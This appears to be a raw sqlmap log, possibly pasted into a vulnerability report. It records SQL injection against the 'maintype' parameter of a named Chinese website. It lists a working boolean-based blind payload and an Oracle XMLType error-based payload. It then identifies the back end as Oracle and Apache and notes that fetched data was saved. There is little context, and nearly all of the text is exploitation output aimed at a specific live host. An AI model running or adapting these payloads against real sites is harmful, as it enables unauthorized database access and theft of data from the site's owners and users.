 ---
Place: GET
Parameter: maintype
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: maintype=机械设备' AND 1650=1650 AND 'DHVP'='DHVP&page=1&subtype=电工电器成套设备&type=
1

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: maintype=机械设备' AND 7885=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(116)||CHR(112)|
|CHR(114)||CHR(58)||(SELECT (CASE WHEN (7885=7885) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(99)||
CHR(113)||CHR(107)||CHR(58)||CHR(62))) FROM DUAL) AND 'MlUP'='MlUP&page=1&subtype=电工电器成套设备&t
ype=1
---

[14:53:17] [INFO] the back-end DBMS is Oracle

web application technology: Apache 2.00
back-end DBMS: Oracle
[14:53:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
[14:53:17] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\output\jx.3158.com'

[*] shutting down at: 14:53:17